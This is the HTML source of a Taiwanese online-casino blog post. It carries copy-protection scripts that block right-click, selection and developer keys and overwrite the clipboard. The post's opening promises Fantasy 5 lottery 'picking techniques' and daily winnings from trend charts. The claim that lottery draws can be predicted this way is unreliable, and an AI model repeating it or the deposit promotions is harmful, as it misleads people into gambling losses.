				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_A = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_PB = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_INPUT = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_H = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_TEXTAREA = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    var alertMsg_EmptySpaces = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
		var alertMsg_VIDEO = "<b>優惠:</b>迎新首存大禮包！</br>首存即贈30%";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style>/* Start your code after this line */
 
/* End your code before this line */</style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://star168.tw/wp-content/uploads/2025/11/cropped-Wu-Caishen-Casino-270x270.jpg" />
		<style id="wp-custom-css">
			.wp-block-yoast-faq-block .schema-faq-question{
  font-size: 22px!important;
}

/*寫手需求調整文章樣式*/
.post .single-content h2{
  color: #FF0000!important;
}
.post .single-content img{
  display: block;
  margin: auto;
}
.post .single-content .wp-block-image{
  text-align: center!important;
}
.post .single-content .wp-block-image img{
  display: inline-block!important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1215 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence non-logged-in kadence footer-on-bottom animate-body-popup hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors unselectable elementor-default elementor-kit-4 aa-prefix-star1-">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="header">
		<div class="headerIn">
			<a class="btn_setFavor" onclick="addFavorite();">
				<span class="set-falvor-dummy" >&nbsp;&nbsp;&nbsp;&nbsp;</span>
			</a>			
			<div id="divNotLogined" class="headIn_R hidden" style="display: block;">
				<input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
				<input id="txtUser" class="signIn_ID uppercase" type="text" placeholder="帳號 / 手機號碼"
					onkeydown="doRegisterj();" onclick="doRegisterj();" maxlength="11">
				<div class="passwordBox">
					<input id="txtPassword" class="signIn_PW" type="password" placeholder="密碼" onkeydown="doRegisterj();"onclick="doRegisterj();">
					<div class="btn_questionMark" onclick="doRegisterj();"></div>
				</div>
				<input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
			</div>
		</div>
	</div>
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img width="640" height="320" src="https://star168.tw/wp-content/uploads/2022/12/logo.png" class="custom-logo" alt="滿天星LOGO" decoding="async" fetchpriority="high" srcset="https://star168.tw/wp-content/uploads/2022/12/logo.png 640w, https://star168.tw/wp-content/uploads/2022/12/logo-300x150.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-fullheight header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://star168.tw/category/pm%e5%bb%b3/">PM廳</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://star168.tw/category/%e7%9c%9f%e4%ba%ba/">真人</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://star168.tw/category/%e9%ab%94%e8%82%b2/">體育</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-120"><a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/">彩票</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://star168.tw/category/%e6%a3%8b%e7%89%8c/">棋牌</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://star168.tw/category/%e9%9b%bb%e5%ad%90/">電子</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://star168.tw/category/%e5%84%aa%e6%83%a0/">優惠</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="https://star168.tw/2022/12/22/%e6%bb%bf%e5%a4%a9%e6%98%9f%e3%80%90%e5%84%b2%e5%80%bc%e6%95%99%e5%ad%b8%e3%80%91%e8%b6%85%e5%95%86%c2%b7%e7%b6%b2%e9%8a%80%c2%b7atm%e5%84%b2%e5%80%bc%e6%87%b6%e4%ba%ba%e5%8c%85/">註冊儲值</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://star168.tw/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://star168.tw/" rel="home" aria-label="武財神娛樂城"><img width="640" height="320" src="https://star168.tw/wp-content/uploads/2022/12/logo.png" class="custom-logo extra-custom-logo" alt="滿天星LOGO" decoding="async" srcset="https://star168.tw/wp-content/uploads/2022/12/logo.png 640w, https://star168.tw/wp-content/uploads/2022/12/logo-300x150.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
												
						<div id="divNotLogined" class="headIn_R_" style="display: block;margin: auto 5px;">
						  <input class="btn_register" type="button" value="免費註冊" onclick="doRegisterj();">
						  <input class="btn_signIn" type="button" value="登入" onclick="doRegisterj();">
						</div>
						
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-1215" class="entry content-bg single-entry post-1215 post type-post status-publish format-standard has-post-thumbnail hentry category-8 category-news tag-859 tag-852 tag-857 tag-856 tag-851 tag-846 tag-854 tag-853 tag-858 tag-855">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://star168.tw/category/%e5%bd%a9%e7%a5%a8/" rel="tag">彩票</a> | <a href="https://star168.tw/category/news/" rel="tag">最新消息</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">【天天樂抓牌技巧】天天抓牌天天賺!!! 讓你每天笑哈哈!</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://star168.tw/author/loisselfe4/">閃亮亮之星</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-09-09T14:49:00+08:00">2023-09-09</time><time class="updated" datetime="2023-09-14T18:00:04+08:00">2023-09-14</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-1024x768.webp" alt="天天樂抓牌技巧 加州天天樂拖牌 天天樂版路分析" class="wp-image-1224" srcset="https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-1024x768.webp 1024w, https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-300x225.webp 300w, https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks-768x576.webp 768w, https://star168.tw/wp-content/uploads/2023/09/Fantasy-5-gambling-tricks.webp 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">天天樂抓牌技巧</figcaption></figure>



<div id="ez-toc-container" class="ez-toc-v2_0_49 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">內容目錄</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-692218a5d70d5" aria-label="內容目錄"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-692218a5d70d5"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA" title="【天天樂抓牌技巧】天天抓牌天天賺">【天天樂抓牌技巧】天天抓牌天天賺</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7" title="天天樂抓牌技巧">天天樂抓牌技巧</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E5%B8%B8%E8%A6%8B%E7%96%91%E5%95%8F" title="天天樂抓牌技巧常見疑問">天天樂抓牌技巧常見疑問</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E6%BB%BF%E5%A4%A9%E6%98%9F%E5%A8%9B%E6%A8%82%E5%9F%8E%E5%A5%BD%E5%8F%8B%E5%90%8C%E8%A1%8C%E5%BD%A9%E9%87%91" title="滿天星娛樂城好友同行彩金">滿天星娛樂城好友同行彩金</a><ul class='ez-toc-list-level-3'><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Related_posts" title="Related posts:">Related posts:</a></li></ul></li></ul></nav></div>
<h2 class="wp-block-heading has-text-color" id="h-天天樂抓牌技巧-天天抓牌天天賺" style="color:#ff0000"><span class="ez-toc-section" id="%E3%80%90%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7%E3%80%91%E5%A4%A9%E5%A4%A9%E6%8A%93%E7%89%8C%E5%A4%A9%E5%A4%A9%E8%B3%BA"></span>【天天樂抓牌技巧】天天抓牌天天賺<span class="ez-toc-section-end"></span></h2>



<p>天天樂是美國非常熱門的<a href="https://xn--uis74a0us56agwe20i.com/2023/07/23/meta-lottery/" target="_blank" rel="noreferrer noopener" class="broken_link">樂透彩球</a>，彩金動不動就破好幾十億&#8230;難怪掀起台灣天天樂下注風潮！今天小編就來分享給你天天樂下注最優惠的平台，簡單介紹天天樂怎麼玩，傳授三大天天樂抓牌教學，讓你2023天天開心~天天贏錢贏到兔~天天樂快樂！沒有了香港六合彩是不是覺得人生少一味…沒關係，老天是公平的，雖然祂為你關了一扇門，但必定為你開啟另一扇窗!</p>



<p>推薦閱讀:<a href="https://xn--uis74a0us56agwe20i.com/2023/02/15/%e7%b7%9a%e4%b8%8a539/" target="_blank" rel="noreferrer noopener" class="broken_link"><strong>全新【線上539】竟然超級好玩！快點星馳電走來滿天星發大財！</strong></a></p>



<p>推薦閱讀:<a href="https://star168.tw/2023/06/14/mark-six-rules/" target="_blank" rel="noreferrer noopener"><strong>【六合彩怎麼玩】玩法、規則新手玩家1分鐘輕鬆學會投注!</strong></a></p>



<iframe loading="lazy" src="https://gocasino.com.tw/tw_iframe/star-tw1.html" frameborder="0" scrolling="no" height="400" width="100%"></iframe>



<h2 class="wp-block-heading has-text-color" id="h-天天樂抓牌技巧" style="color:#ff0000"><span class="ez-toc-section" id="%E5%A4%A9%E5%A4%A9%E6%A8%82%E6%8A%93%E7%89%8C%E6%8A%80%E5%B7%A7"></span>天天樂抓牌技巧<span class="ez-toc-section-end"></span></h2>



<p>利用天天樂走勢圖，抓出高中獎機率組合</p>



